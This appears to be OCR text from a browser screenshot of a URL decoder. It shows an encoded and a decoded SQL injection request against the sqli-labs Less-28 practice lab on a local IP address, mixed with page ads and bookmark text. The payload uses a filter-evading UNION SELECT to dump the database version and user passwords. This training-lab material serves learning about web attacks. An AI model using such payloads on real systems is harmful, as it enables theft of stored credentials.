 Activities Google Chrome T2 08:32
SQLI-LAB 的 SQLI-LAB 的 SQLI-LAB 的 SQLI-LAB 的 Cho Những
https://www.urldecoder.org
Apps thuctap blog slide nagios tienganh selinux Check_mk CTF To
Simply use the form below
http://192.168.80.225/sqli-labs/Less-28/?
id=0%27)%A0UnIoN%A0SeLeCt(1),@@version,group_concat(password)%A0from%A0security%2Euser
s%A0where%A0%a0(%271
For encoded binaries (like images, documents, etc.) upload your data via the file decode form below.
UTF-8 Source charset.
Live mode OFF Decodes in real-time when you type or paste (supports only UTF-8 charset).
< DECODE > Decodes your data into the textarea below.
.COM - Tên Miền Uy Tín Nhất
.com Chỉ 149.000₫ Đăng Ký Ngay
pavietnam.vn
http://192.168.80.225/sqli-labs/Less-28/?
id=0')UnIoNSeLeCt(1),@@version,group_concat(password)fromsecurity.userswhere('1